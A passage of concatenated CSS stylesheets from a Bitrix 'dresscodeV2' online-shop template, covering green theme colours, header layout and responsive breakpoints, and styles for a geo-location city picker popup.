.caption.selected{background-color:#27c148}#mainProfile .profileSettings .heading{color:#27c148}#mainProfile .profileSettings .submit{background:#27c148}#mainProfile .profileSettings .submit:hover{background:#19cc3f}#main input[name="BuyButton"],#main input[type="submit"]{background-color:#27c148}#main input[name="BuyButton"]:hover,#main input[type="submit"]:hover{background-color:#19cc3f}#newOrder{background-color:#27c148}#newOrder:hover{background-color:#19cc3f}#orderSuccess a{color:#27c148}#orderSuccess a:hover{color:#19cc3f}#personalCart #basketView .item a{background:url(/bitrix/templates/dresscodeV2/themes/green/images/cartView.png) 0 0 no-repeat transparent}#personalCart #tabsControl .item a:hover{color:#27c148}#personalCart #tabsControl .item .selected:hover{border-bottom:1px dashed #27c148}#personalCart .productTable .clear a:hover{color:#27c148}#personalCart .productTable .name a:hover{color:#27c148}#orderMake{background-color:#27c148}#orderMake:hover{background-color:#19cc3f}.orderLoad{background:url(/bitrix/templates/dresscodeV2/themes/green/images/orderLoad.gif) 24px 50% no-repeat #27c148!important}#wishlist .prop a:hover{color:#19cc3f}#popSection .name:hover{color:#27c148}#popSection .last .showMore:hover{color:#27c148}#popSection .last .ps:hover{color:#27c148}#storesList .storesListTableLink,#storeDetail .storesMoreLink{color:#27c148}#storeDetail .showByMapLink{color:#000}#storesList .storesListTableLink:hover,#storesList .storesListTableMailLink:hover,#storeDetail .storesMoreLink:hover,#storeDetail .showByMapLink:hover{color:#19cc3f}#complect .complectListItemLink{color:#000}#complect .complectListItemLink:hover{color:#19cc3f}#complect .complectResultEconomyValue{color:#ff305c}#appFastView .addCart,#geo-location-window .geo-location-window-button{background:#27c148}#geo-location-window .geo-location-window-list-item .selected span{border-bottom:1px dashed #27c148;color:#27c148}#appFastView .addCart:hover,#geo-location-window .geo-location-window-button:hover{background-color:#19cc3f}#geo-location-window .geo-location-window-list-item a:hover{color:#19cc3f}.information-feedback,.shop-review-top-new-button{border:1px solid #27c148;color:#27c148}.information-feedback:hover,.shop-review-top-new-button:hover{border:1px solid #19cc3f;color:#19cc3f}.webFormTools input[type="submit"]{background-color:#27c148}.webFormTools input[type="submit"]:hover{background-color:#19cc3f}#bx-soa-order-form .bx-blue .btn.btn-default{background-color:#27c148;border:1px solid #27c148;color:#fff}#bx-soa-order-form textarea{outline:none}#bx-soa-order-form a{color:#27c148}#bx-soa-order-form a:hover{color:#19cc3f}#bx-soa-order-form .bx-blue .btn.btn-default:hover{background-color:#19cc3f}#bx-soa-order-form .bx-sls .quick-location-tag,.bx-slst .quick-location-tag{color:#23527c}#appProductPriceVariant .linkMore{background:#27c148}#appProductPriceVariant .linkMore:hover{background-color:#19cc3f}#requestPrice #requestPriceSubmit,#requestPrice #requestPriceResultClose,#compareBlock .leftTools .all,#compareTools .hide,#scrollTable .addCart,#scrollTable .addSku,#specialProduct .specialTimeItem,#specialProduct .more,#slider .sliderContent .cButton{background-color:#27c148}#requestPrice #requestPriceSubmit:hover,#requestPrice #requestPriceResultClose:hover,#compareBlock .leftTools .all:hover,#compareTools .hide:hover,#scrollTable .addCart:hover,#specialProduct .more:hover,#slider .sliderContent .cButton:hover{background-color:#19cc3f}#requestPrice .productNameBlock .productUrl:hover,#scrollTable a.name:hover{color:#19cc3f}#requestPrice #requestPriceSubmit.loading{background:url(/bitrix/templates/dresscodeV2/themes/green/images/loading.gif) 24px 50% no-repeat #19cc3f!important}#slider .sliderContent .bigTextColor,#slider .sliderContent .mediumTextColor,#slider .sliderContent .smallTextColor,#slider .sliderContent .bigTextLightColor{color:#27c148}.btn-simple{background:#27c148;border-color:#27c148}.btn-simple:hover{background:#19cc3f;border-color:#19cc3f}.btn-simple.btn-border{background:transparent;border-color:#27c148;color:#27c148}.btn-simple.btn-border:hover{color:#19cc3f;border-color:#19cc3f}.active-link:hover{color:#27c148;border-color:#27c148}.inactive-link:hover{color:#27c148}.text-link:hover{color:#27c148}.tiles-list .h3:hover{color:#27c148}.tiles-list .tile-wrap:first-child .h3:hover{color:#27c148}.theme-color{color:#27c148;border-color:#27c148}body .theme-color-hover{transition:all .2s ease-in-out}body .theme-color-hover:hover{color:#27c148}.other-news .name:hover{color:#27c148}.big-text-link:hover{color:#27c148}.link-dashed:hover{color:#27c148;border-color:#27c148}.theme-link-dashed{color:#27c148;border-color:#27c148}.theme-link-dashed:hover{color:#19cc3f;border-color:#19cc3f}.new-list-items .active-link:hover{color:#19cc3f;border-color:#19cc3f}.delivery-modal .active-link:hover{color:#19cc3f;border-color:#19cc3f}.tabs-wrap .tab-btn-link.active{border-color:#27c148;background-color:#27c148;color:#fff}.tabs-wrap .tab-btn-link.active:hover{border-color:#27c148;background-color:#27c148;color:#fff}.tabs-wrap .tab-btn-link:hover{border-color:#27c148;color:#27c148}.tabs-wrap .tab-dashed-link:hover{color:#27c148}.bindAction a:hover{color:#19cc3f}#catalogElement .dropdownList .selected,#catalogElement .dropdownList .item:hover{background-color:#19cc3f}.smallSpecialTime .specialTimeItem{background:#27c148}.productSpecialTime .specialTimeItem{background:#27c148}.fastSpecialTime .specialTimeItem{background:#27c148}#skuOffersTable .offersTable .basket .addCart{background-color:#27c148}#skuOffersTable .offersTable .basket .addCart:hover{background-color:#19cc3f}#elementContainer .bindActionImage .image{background-image:url(/bitrix/templates/dresscodeV2/themes/green/images/action.png)}#elementContainer .wishCompWrap .elem.added{border-color:#27c148;background:#27c148}#elementContainer .wishCompWrap .elem.added:hover{border-color:#19cc3f;background:#19cc3f}::selection{background:#eca712;color:#fff}::-moz-selection{background:#eca712;color:#fff}::-webkit-selection{background:#eca712;color:#fff}
/* End */


/* Start:/bitrix/templates/dresscodeV2/headers/header5/css/style.css?170803152016281*/
#headerLine2{
	background-color: #ffffff;
	position: relative;
	line-height: 45px;
	min-width: 320px;
	height: 45px;
}

#headerLine2.color_black{
	background-color: #2b2b2b;
}

#headerLine2.color_black,
#headerLine2.color_theme{
	/*border-bottom: 1px solid rgba(255, 255, 255, 0.15);*/
	color: #ffffff;
}

#headerLine2 .headerLineContainer{
	table-layout: fixed;
	display: table;
	width: 100%;
}

#headerLine2 .headerLineColumn{
	vertical-align: middle;
	display: table-cell;
}

#headerLine2 .headerLineColumn:first-child{
	width: 200px;
}

#headerLine2 .headerLineColumn:nth-child(2){
	text-align: center;
	padding: 0 12px;
}

#headerLine2 .headerLineColumn:last-child{
	text-align: right;
	width: 350px;
}

#headerLine2 #geoPosition{
	vertical-align: middle;
	display: inline-block;
}

#headerLine2 #geoPosition ul{
	list-style: none;
	padding: 0px;
	margin: 0px;
}

#headerLine2 .user-geo-position-label,
#headerLine2 .user-geo-position-value,
#headerLine2 .user-geo-position-value-link{
	font-size: 14px;
}

#headerLine2 .user-geo-position-value-link{
	text-decoration: none;
	position: relative;
}

#headerLine2 .user-geo-position-value-link:active{
	top: 1px;
}

#headerLine2 .user-geo-position-value-link:after{
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    position: absolute;
    display: block;
    bottom: 14px;
    width: 100%;
    height: 0px;
    content: "";
    left: 0px;
}

#headerLine2.color_theme .user-geo-position-value-link{
	color: #ffffff;
}

#headerLine2.color_theme .user-geo-position-value-link:hover{
	opacity: 0.8;
}

#headerLine2.color_theme .user-geo-position-value-link:after{
	border-color: #ffffff;
}

#headerLine2 #topAuth{
	display: inline-block;
	margin-right: 24px;
}

#headerLine2 #topAuth ul{
	list-style: none;
	padding: 0px;
	margin: 0px;
}

#headerLine2 #topAuth > ul li{
	vertical-align: middle;
	display: inline-block;
	position: relative;
	margin-left: 12px;
}

#headerLine2 #topAuth > ul li:first-child:after{
	position: absolute;
	content: "|";
	right: -10px;
	top: 0px;
}

#headerLine2 #topAuth > ul li:first-child{
	margin-left: 0;
}

#headerLine2 #topAuth > ul li a{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	text-decoration: none;
	color: #000000;
}

#headerLine2 #topCallBack{
	display: inline-block;
	line-height: 21px;
	text-align: left;
}

#headerLine2 #topCallBack .callBack{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	text-decoration: none;
	line-height: 45px;
	padding: 0 24px;
	color: #ffffff;
	display: block;
	height: 45px;
}

#headerLine2.color_theme #subMenu li a,
#headerLine2.color_theme #topAuth > ul li a,
#headerLine2.color_theme #subMenu li a:hover,
#headerLine2.color_theme #subMenu li .selected,
#headerLine2.color_theme #topAuth > ul li a:hover,
#headerLine2.color_black #subMenu li a,
#headerLine2.color_black #topAuth > ul li a{
	color: #ffffff;
}

#headerLine2.color_theme #subMenu li a:hover,
#headerLine2.color_theme #subMenu li .selected,
#headerLine2.color_theme #topAuth > ul li a:hover{
	opacity: 0.8;
}

#headerLine2 #subMenu .removedItemsContainer{
	position: relative;
}

#headerLine2 #subMenu .removedItemsContainer .removedItemsLink{
	background: url(/bitrix/templates/dresscodeV2/headers/header5/css/images/menuMore.png) 50% 50% no-repeat transparent;
	vertical-align: middle;
	display: inline-block;
	padding: 0px 12px;
	height: 18px;
	width: 30px;
}

#headerLine2.color_black #subMenu .removedItemsContainer .removedItemsLink,
#headerLine2.color_theme #subMenu .removedItemsContainer .removedItemsLink{
	background: url(/bitrix/templates/dresscodeV2/headers/header5/css/images/menuMoreW.png) 50% 50% no-repeat transparent;
}

#headerLine2 #subMenu .removedItemsContainer .removedItemsLink:active{
	position: relative;
	top: 1px;
}

#headerLine2 #subMenu .removedItemsContainer .removedItemsList{
	background-color: #fbfbfb;
	position: absolute;
	display: none;
	width: 180px;
	padding: 0px;
	z-index: 99;
	margin: 0px;
	top: 42px;
	left: 0px;
}

#headerLine2.color_black #subMenu .removedItemsContainer .removedItemsList{
	background-color: #2b2b2b;
}

#headerLine2.color_black #subMenu .removedItemsContainer .removedItemsList li,
#headerLine2.color_theme #subMenu .removedItemsContainer .removedItemsList li{
	border-top: 1px solid rgba(255, 255, 255, 0.15);
}

#headerLine2.color_black #subMenu .removedItemsContainer .removedItemsList li a,
#headerLine2.color_theme #subMenu .removedItemsContainer .removedItemsList li a{
	color: #ffffff;
}

#headerLine2 #subMenu .removedItemsContainer .removedItemsList li{
	border-top: 1px solid #f2f2f2;
	white-space: normal;
	text-align: left;
	display: block;
	float: none;
}

#headerLine2 #subMenu .removedItemsContainer .removedItemsList li:first-child{
	border: 0 !important;
}

#headerLine2 #subMenu .removedItemsContainer .removedItemsList li a{
	line-height: 21px;
	padding: 8px 12px;
	display: block;
}

#headerLine2 #subMenu .removedItemsContainer .removedItemsList li a:active{
	position: relative;
	top: 1px;
}

#headerLine2.color_theme .callBack:hover{
	opacity: 0.8;
}

#subHeader5{
	border-bottom: 1px solid #f3f3f3;
	border-top: 1px solid #f3f3f3;
	background-color: #ffffff;
	position: relative;
	min-width: 320px;
	height: 112px;
}

#subHeader5.color_black{
	background-color: #2b2b2b;
}

#subHeader5.color_black,
#subHeader5.color_theme{
	border-bottom: 1px solid rgba(255, 255, 255, 0.15);
	border-top: 1px solid rgba(255, 255, 255, 0.15);
	color: #ffffff;
}

#subHeader5 #logo{
	line-height: 112px;
	max-height: 112px;
	text-align: left;
	height: 112px;
	border: 0;
}

#subHeader5 .callBack{
	display: none;
}

#subHeader5 #logo img{
	max-height: 112px;
}

#subHeader5 .subTable{
	table-layout: fixed;
	display: table;
	width: 100%;
}

#subHeader5 .subTableColumn{
	vertical-align: middle;
	display: table-cell;
}

#subHeader5 .subTableColumn:first-child{
	width: 230px;
}

#subHeader5 .subTableColumn:nth-child(2),
#subHeader5 .subTableColumn:nth-child(3){
	padding: 0 12px;
	width: 180px;
}

#subHeader5 .subTableColumn:nth-child(3){
	width: 200px;
}

#subHeader5 .subTableColumn:nth-child(3) .label{
	display: block;
}

#subHeader5 .subTableColumn:nth-child(2) .heading{
	font-family: "robotomedium";
	text-align: left;
	font-size: 16px;
	display: block;
}

#subHeader5.color_theme .subTableColumn:nth-child(2) .heading,
#subHeader5.color_black .subTableColumn:nth-child(2) .heading{
	font-family: "roboto_ltregular";
}

#subHeader5 .subTableColumn:last-child{
	text-align: right;
	width: 365px;
}

#subHeader5 #topSearch2 .searchContainerInner{
	background-color: #fbfbfb;
}

#subHeader5.color_black #topSearch2 .searchContainerInner,
#subHeader5.color_theme #topSearch2 .searchContainerInner{
	background-color: rgba(255, 255, 255, 0.1);
	border: 1px solid rgba(255, 255, 255, 0.2);
}

#subHeader5.color_black #topSearch2 input[placeholder],
#subHeader5.color_theme #topSearch2 input[placeholder]{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	color: rgba(255, 255, 255, 0.7);
}

#subHeader5.color_black #topSearch2 input::-webkit-input-placeholder,
#subHeader5.color_theme #topSearch2 input::-webkit-input-placeholder{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	color: rgba(255, 255, 255, 0.7);
}

#subHeader5.color_black #topSearch2 input::-moz-placeholder,
#subHeader5.color_theme #topSearch2 input::-moz-placeholder{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	color: rgba(255, 255, 255, 0.7);
}

#subHeader5.color_black #topSearch2 input:focus[placeholder],
#subHeader5.color_theme #topSearch2 input:focus[placeholder]{
	color: transparent;
}

#subHeader5.color_black #topSearch2 input:focus::-webkit-input-placeholder,
#subHeader5.color_theme #topSearch2 input:focus::-webkit-input-placeholder{
	color: transparent;
}

#subHeader5.color_black #topSearch2 input::-moz-placeholder,
#subHeader5.color_theme #topSearch2 input::-moz-placeholder{
	color: transparent;
}

#subHeader5 .subTableColumn .toolsContainer{
    vertical-align: middle;
    display: inline-block;
    text-align: right;
    line-height: 21px;
}

#subHeader5 .topWishlist,
#subHeader5 .topCompare,
#subHeader5 .cart{
	margin-top: 8px;
	float: left;
}

#subHeader5.color_theme .topWishlist .value,
#subHeader5.color_theme .topCompare .value,
#subHeader5.color_theme .cart .count{
	border-color: rgba(255, 255, 255, 0.7);
	color: #ffffff;
}

#subHeader5.color_theme .topCompare .active .value,
#subHeader5.color_theme .topWishlist .active .value,
#subHeader5.color_theme .cart .active .count{
	border-color: #ffffff;
	color: #ffffff;
}

#subHeader5.color_theme .cart .total,
#subHeader5.color_theme .cart .total:hover,
#subHeader5.color_theme .cart .heading,
#subHeader5.color_theme .cart .heading:hover,
#subHeader5.color_theme .cart .heading:hover .total{
	color: #ffffff;
}

#subHeader5.color_theme .cart .total:hover{
	opacity: 0.7;
}

#subHeader5 #searchResult{
	top: 110px;
}

#subHeader5 #searchOverlap{
	top: 156px;
}

#mainMenuContainer #menuCatalogSection{
	border: 0;
}

#menuCatalogSection .menuSection .catalogButton{
	background-color: transparent;
	padding: 0 12px 0 0;
}

#menuCatalogSection .menuSection .catalogButton:hover{
	background-color: transparent;
	opacity: 0.8;
}

.menuContainerColor #mainMenuContainer{
	border-top: 0px !important;
}

@media all and (max-width: 1600px){

	#subHeader5 .subTableColumn:first-child{
		width: 210px;
	}

	#subHeader5 .subTableColumn:nth-child(3){
		width: 180px;
	}

}

@media all and (max-width: 1450px){
	#headerLine2 #subMenu li a{
		padding: 0 24px;
	}
}

@media all and (max-width: 1366px){

	#subHeader5 .subTableColumn:nth-child(3){
		width: 160px;
	}

	#subHeader5 .subTableColumn:last-child{
		width: 350px;
	}

	#subHeader5 .subTableColumn:first-child{
		width: 200px;
	}

	#subHeader5 .subTableColumn:nth-child(2){
		width: 170px;
	}

}

@media all and (max-width: 1280px){

	#subHeader5 .cart .heading{
		display: none;
	}

	#subHeader5 .subTableColumn:last-child{
		width: 200px;
	}

	#headerLine2 #subMenu li a{
		padding: 0 18px;
	}

}

@media all and (max-width: 1100px){

	#subHeader5 .subTableColumn:nth-child(3){
		display: none;
	}

}

@media all and (max-width: 1045px){
	#headerLine2 .headerLineColumn:nth-child(2){
		text-align: left;
		padding: 0;
	}
}

@media all and (max-width: 940px){

	#subHeader5{
		height: 170px;
	}

	#subHeader5 .subTable{
		position: relative;
	}

	#subHeader5 .subTableColumn:nth-child(4){
		position: absolute;
		width: 100%;
		top: 98px;
		left: 0;
	}

	#subHeader5 .cart .heading{
		display: inline-block;
	}

	#subHeader5 .subTableColumn:last-child{
		width: 360px;
	}

	#subHeader5 #searchResult{
		top: 72px;
	}

	#subHeader5 #searchOverlap{
		top: 218px;
	}

}

@media all and (max-width: 825px){
	#subHeader5 .cart .heading{
		display: none;
	}

	#subHeader5 .subTableColumn:last-child{
		width: 200px;
	}
}

@media all and (max-width: 700px){

	#headerLine2 .headerLineColumn:first-child,
	#subHeader5 .subTableColumn:first-child{
		padding-left: 12px;
	}

	#headerLine2 .headerLineColumn:last-child,
	#subHeader5 .subTableColumn:last-child{
		padding-right: 12px;
	}

	#subHeader5 .subTableColumn:nth-child(4){
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		padding: 0 12px;
	}

}

@media all and (max-width: 650px){

	#headerLine2 #topCallBack{
		/*display: none;*/
	}

	#headerLine2 #topCallBack .callBack{
		display: none;
	}

	#headerLine2 .headerLineColumn:last-child{
		width: 200px;
	}

	#headerLine2 #topAuth{
		margin: 0;
	}

	#subHeader5 .topCompare{
		display: none;
	}

	#subHeader5 .subTableColumn:last-child{
		position: absolute;
		width: 120px;
		right: 0px;
		top: 98px;
	}

	#subHeader5 .subTableColumn:nth-child(4){
		padding-right: 140px;
	}

	#subHeader5 .subTableColumn:nth-child(2){
		width: 100%;
	}

	#subHeader5 .subTableColumn:nth-child(2) .heading{
		text-align: right;
	}

}

@media all and (max-width: 500px){

	#headerLine2 .top-auth-personal,
	#headerLine2 .top-auth-exit,
	#headerLine2 .top-auth-login,
	#headerLine2 .top-auth-register{
		left: 0;
		top: 0;
	}

	#headerLine2 .user-geo-position-label{
		display: none;
	}

	#headerLine2 .headerLineColumn:nth-child(2){
		text-align: right;
	}

	#headerLine2 #subMenu{
		margin-left: 6px;
	}

	#headerLine2 #subMenu .removedItemsContainer .removedItemsLink{
		width: 10px;
	}

	#headerLine2 div.headerLineColumn,
	#headerLine2 div.headerLineColumn:first-child{
		float: left;
		width: auto;
	}

	#headerLine2 div.headerLineColumn:last-child{
		float: right;
		width: auto;
	}

	#headerLine2 .user-geo-position{
		text-overflow: ellipsis;
		white-space: nowrap;
		text-align: left;
		overflow: hidden;
	}

	#headerLine2 .user-geo-position-value-link{
		margin-top: -5px;
	}

}


@media all and (max-width: 420px){

	#subHeader5{
		height: 150px;
	}

	#subHeader5 .limiter{
		padding: 0;
	}

	#subHeader5 .subTableColumn:nth-child(2) .heading{
		font-size: 14px;
	}

	#subHeader5 #logo,
	#subHeader5 .subTableColumn:first-child{
		width: 140px;
	}

	#subHeader5 #logo{
		line-height: 90px;
		max-height: 90px;
		height: 90px;
	}

	#subHeader5 .subTableColumn:nth-child(4),
	#subHeader5 .subTableColumn:last-child{
		top: 80px;
	}

	#headerLine2 .user-geo-position-label, #headerLine2 .user-geo-position-value, #headerLine2 .user-geo-position-value-link{
		font-size: 13px;
	}

	#headerLine2 #topAuth > ul li{
		font-size: 13px;
	}

	#subHeader5 #searchResult{
		top: 70px;
	}

	#subHeader5 #searchOverlap{
		top: 196px;
	}


}

@media all and (max-width: 380px){

	#subHeader5 .topWishlist{
		display: none;
	}

	#subHeader5 .subTableColumn:last-child{
		width: 60px;
	}

	#subHeader5 .subTableColumn:nth-child(4){
		padding-right: 70px;
	}

	#subHeader5 #topSearch2 #searchQuery{
		background-image: none !important;
		padding-left: 12px;
	}

	#headerLine2 #geoPosition{
		/*position: absolute;
		z-index: 99;
		right: 12px;
		top: 74px;*/
		float: left;
		
	}

	#headerLine2 #subMenu{
		margin-left: 11px;
	}

	#headerLine2 .user-geo-position{
		text-align: right;
		padding-right: 0;
	}

	#headerLine2 .headerLineColumn:nth-child(2){
		padding-left: 0px;
	}

	#subHeader5 .subTableColumn:nth-child(2) .heading{
		margin-top: -22px;
	}

	#subHeader5 .subTableColumn:nth-child(2) .heading:nth-child(2){
		display: none;
	}

	#subHeader5 #logo{
		padding-left: 0px;
/*		margin-top: -18px;*/
	}

}


.phonesTc {
    display: table-cell;
    vertical-align: middle;
}

.callBackIcon {
    background: url(/bitrix/templates/dresscodeV2/headers/header7/css/images/phoneIco2W.png) 0 0 no-repeat transparent;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    display: block;
    height: 28px;
    width: 34px;
    padding-right: 10px;
}

.phonesTc .label {
	display: block;
}

.icons {
	display: inline-block;
	position: relative;
	font-size: 13px;
	margin: 3px 0;
	padding-left: 21px;
}
.icons-location::before {
	content: "";
	position: absolute;
 	top: 0; left: 0;
	width: 18px; height: 18px;
	margin: 2px 0;
	background: url(/bitrix/templates/dresscodeV2/headers/header5/css/images/location.svg) 0 0 no-repeat transparent;
	background-size: 100%;
	filter: invert(1);
}
.icons-mail::before {
	background: url(/bitrix/templates/dresscodeV2/headers/header5/css/images/mail.svg) 0 0 no-repeat transparent;
	content: "";
	position: absolute;
 	top: 0; left: 0;
	width: 18px; height: 18px;
	margin: 3px 0;
	background-size: 100%;
	filter: invert(1);
}
.icons-clock::before {
	background: url(/bitrix/templates/dresscodeV2/headers/header5/css/images/clock.svg) 0 0 no-repeat transparent;
	content: "";
	position: absolute;
 	top: 0; left: 0;
	width: 18px; height: 18px;
	margin: 2px 0;
	background-size: 100%;
	filter: invert(1);
}


@media (max-width: 1366px) {
	#subHeader5 .subTableColumn:nth-child(3) {
		width: 160px;
	}
}
@media (max-width: 1600px) {
	#subHeader5 .subTableColumn:nth-child(3) {
		width: 180px;
	}
}
#subHeader5 .subTableColumn:nth-child(3) {
    width: 260px;
}
/* End */


/* Start:/bitrix/templates/dresscodeV2/headers/header5/css/types/type2.css?1708031520113*/
#subHeader5 .topWishlist .value,
#subHeader5 .topCompare .value,
#subHeader5 .cart .count{
	border-radius: 8px;
}
/* End */


/* Start:/bitrix/templates/dresscodeV2/components/dresscode/sale.geo.positiion/template_def/style.css?170803152011783*/
.user-geo-position-label{
    margin-right: 6px;
}

.user-geo-position-label,
.user-geo-position-value,
.user-geo-position-value-link{
    vertical-align: middle;
    display: inline-block;
    font-size: 13px;
}

.user-geo-position-value-link{
    vertical-align: middle;
    max-width: 160px;
    overflow: hidden;
}

#geo-location-window{
	-webkit-transition: 0.1s all ease-in-out;
    -o-transition: 0.1s all ease-in-out;
    transition: 0.1s all ease-in-out;
    background: rgba(0, 0, 0, 0.4);
    position: fixed;
    color: #000000;
    overflow: auto;
    z-index: 1000;
    height: 100%;
    width: 100%;
    left: 0px;
    top: 0px;
    /*display: none;*/
}

#geo-location-window .hidden{
    display: none;
}

#geo-location-window .geo-location-window-container{
	-moz-transform: translateY(-50%)  translateX(-50%);
	-o-transform: translateY(-50%) translateX(-50%);
	-webkit-transform: translateY(-50%) translateX(-50%);
	transform: translateY(-50%) translateX(-50%);
	-webkit-animation-duration: 0.2s;
    animation-duration: 0.2s;
    -webkit-animation-fill-mode: backwards;
    animation-fill-mode: backwards;
    -webkit-animation-name: zoomInLocation;
    animation-name: zoomInLocation;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    min-height: 276px;
    max-height: 500px;
    padding: 0 24px;
    width: 800px;
    left: 50%;
    top: 50%;
}

#geo-location-window .geo-location-window-container-bg{
    box-shadow: 1px 1px 12px rgba(60, 60, 60, 0.3);
    background-color: #ffffff;
}

.geo-location-window-wp{
    vertical-align: middle;
    display: inline-block;
    line-height: 21px;
    width: 100%;
}

#geo-location-window .geo-location-window-heading{
	background-color: #424242;
	position: relative;
	text-align: center;
	line-height: 60px;
	font-size: 18px;
	color: #ffffff;
}

#geo-location-window .geo-location-window-list{
    max-height: 180px;
    margin-top: 24px;
    padding: 0 24px;
    overflow: auto;
}

#geo-location-window .geo-location-window-list-item{
    /*text-transform: uppercase;*/
    overflow: hidden;
    float: left;
    width: 25%;
}

#geo-location-window .geo-location-window-list-item a{
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    display: inline-block;
    text-decoration: none;
    line-height: 37px;
    overflow: hidden;
    color: #000000;
    height: 37px;
}

#geo-location-window .geo-location-window-list-item a:active{
    position: relative;
    top: 1px;
}

#geo-location-window .geo-location-window-list-item span{
    vertical-align: middle;
    display: inline-block;
    line-height: 21px;
}

.geo-location-window-search{
    margin-top: 24px;
    padding: 0 24px;
}

.geo-location-window-search-input{
    background: url(/bitrix/templates/dresscodeV2/components/dresscode/sale.geo.positiion/template_def/images/geo-search.png) 12px 50% no-repeat #f6f6f6;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    border: 1px solid #e6e6e6;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-family: "roboto_ltregular";
    border-radius: 2px;
    padding: 0 42px;
    font-size: 14px;
    height: 48px;
    width: 100%;
}

.geo-location-window-search-input:focus{
    border: 1px solid #aaaaaa;
}

.geo-location-window-city-container{
    text-align: center;
    margin-top: 24px;
}

.geo-location-window-city-label,
.geo-location-window-city-value{
    display: inline-block;
}

.geo-location-window-city-value{
    /*text-transform: uppercase;*/
    font-family: "robotoBold";
}

.geo-location-window-button-container{
    margin-bottom: 24px;
    text-align: center;
    margin-top: 24px;
}

.geo-location-window-button{
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    /*text-transform: uppercase;*/
    color: #ffffff !important;
    vertical-align: middle;
    display: inline-block;
    text-decoration: none;
    border-radius: 2px;
    text-align: center;
    position: relative;
    line-height: 50px;
    padding: 0 36px;
    font-size: 14px;
    opacity: 0.9;
    height: 50px;
}

.geo-location-window-button:active{
    position: relative;
    top: 1px;
}

.geo-location-window-button.modifed{
    border-radius: 4px;
    opacity: 1;
}

.geo-location-window-button.disabled{
    pointer-events: none;
    opacity: 0.5;
}

.geo-location-window-button.loading{
    opacity: 0.5;
}

.geo-location-window-button.loading #geo-location-window-fast-loader{
    display: block;
    opacity: 1;
}

.geo-location-window-search-values-cn{
    position: relative;
}

.geo-location-window-search-values{
    position: absolute;
    max-height: 141px;
    overflow: auto;
    z-index: 99;
    width: 100%;
    left: 0px;
    top: 0px;
}

.geo-location-window-search-values .geo-location-list-item{
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    border-top: 1px solid #e6e6e6;
    background-color: #eeeeee;
}

.geo-location-window-search-values .geo-location-list-item:hover{
    background-color: #e1e1e1;
}

.geo-location-window-search-values .geo-location-list-item:first-child{
    border: none;
}

.geo-location-window-search-values .geo-location-list-item a{
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    color: #000000 !important;
    text-decoration: none;
    line-height: 35px;
    padding: 0 24px;
    display: block;
    height: 35px;
}

.geo-location-window-search-values .geo-location-list-item a:hover{
    opacity: 0.8;
}

.geo-location-window-search-values .geo-location-list-item a:active{
    position: relative;
    top: 1px;
}

#geo-location-window .geo-location-window-exit{
	position: absolute;
	display: block;
	height: 21px;
	width: 21px;
    right: 20px;
    top: 20px;
}

#geo-location-window .geo-location-window-exit{
	background: url(/bitrix/templates/dresscodeV2/components/dresscode/sale.geo.positiion/template_def/images/exit.png) 0 0 no-repeat transparent;
}

#geo-location-window .geo-location-window-exit:hover{
	background-position: 0 -21px ;
}

#geo-location-window .geo-location-window-exit:active{
	background-position: 0 -42px ;
}

@media all and (max-width: 850px){

    #geo-location-window .geo-location-window-container{
        transform: translateX(0) translateY(-50%);
        width: 100%;
        left: 0px;
    }

}

@media all and (max-width: 700px) {

    #geo-location-window .geo-location-window-list-item{
        width: 33.333%;
    }

    #geo-location-window .geo-location-window-container{
        padding: 0 12px;
    }

}

@media all and (max-width: 500px) {

    #geo-location-window .geo-location-window-list-item{
        width: 50%;
    }

}

@media all and (max-width: 400px) {

    #geo-location-window .geo-location-window-list-item{
        width: 100%;
    }

}

/*loader*/
#geo-location-window-fast-loader{
    -webkit-transition: opacity 0.2s ease-in-out;
    -o-transition: opacity 0.2s ease-in-out;
    transition: opacity 0.2s ease-in-out;
    position: absolute;
    transform:scale(0.6);
    -o-transform:scale(0.6);
    -ms-transform:scale(0.6);
    -webkit-transform:scale(0.6);
    -moz-transform:scale(0.6);
    margin-left: -24px;
    display: none;
    height: 48px;
    width: 48px;
    opacity: 0;
    left: 50%;
    top: 0px;
}

.f_circleG{
    position:absolute;
    background-color:rgb(255,255,255);
    height:9px;
    width:9px;
    display: block;
    border-radius:4px;
        -o-border-radius:4px;
        -ms-border-radius:4px;
        -webkit-border-radius:4px;
        -moz-border-radius:4px;
    animation-name:f_fadeG;
        -o-animation-name:f_fadeG;
        -ms-animation-name:f_fadeG;
        -webkit-animation-name:f_fadeG;
        -moz-animation-name:f_fadeG;
    animation-duration:0.522s;
        -o-animation-duration:0.522s;
        -ms-animation-duration:0.522s;
        -webkit-animation-duration:0.522s;
        -moz-animation-duration:0.522s;
    animation-iteration-count:infinite;
        -o-animation-iteration-count:infinite;
        -ms-animation-iteration-count:infinite;
        -webkit-animation-iteration-count:infinite;
        -moz-animation-iteration-count:infinite;
    animation-direction:normal;
        -o-animation-direction:normal;
        -ms-animation-direction:normal;
        -webkit-animation-direction:normal;
        -moz-animation-direction:normal;
